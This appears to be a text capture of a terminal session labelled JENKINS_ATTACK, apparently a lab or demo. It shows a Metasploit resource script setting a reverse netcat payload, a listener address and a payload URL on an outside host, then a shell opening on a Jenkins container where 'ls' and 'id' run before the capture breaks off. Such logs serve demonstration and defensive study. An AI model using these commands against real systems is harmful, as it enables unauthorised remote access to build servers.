 JENKINS_ATTACK — screen -at JENKINS_ATTACK ▸ kubectl — 113×21
resource (/tmp/msf_runner.GPPMbp)> set LHOST 100.96.2.8
LHOST => 100.96.2.8
resource (/tmp/msf_runner.GPPMbp)> set LPORT 4444
LPORT => 4444
resource (/tmp/msf_runner.GPPMbp)> set PAYLOAD cmd/unix/reverse_netcat_gaping
PAYLOAD => cmd/unix/reverse_netcat_gaping
resource (/tmp/msf_runner.GPPMbp)> set PAYLOADURI http://exploit.delivery/reverse_py.sh
PAYLOADURI => http://exploit.delivery/reverse_py.sh
resource (/tmp/msf_runner.GPPMbp)> run
[*] Started reverse TCP handler on 100.96.2.8:4444
[*] Command shell session 1 opened (100.96.2.8:4444 -> 100.96.3.4:45146) at 2019-08-01 04:28:26 +0000
ls
ls
bin   dev  home                    lib    media  opt   root  sbin  sys  usr
boot  etc  jenkins_2.46.1_all.deb  lib64  mnt    proc  run   srv   tmp  var
jenkins@capsule8-jenkins1-66fc7fcc97-hfb8k:/$ id
id
uid=102(jenkins) gid=102(jenkins) groups=102(jenkins)
jenkins@capsule8-jenkins1-66fc7fcc97-hfb8k:/$ touc
[ boston ][ (0*JENKINS_ATTACK) ][2019-08-01  0:28 ]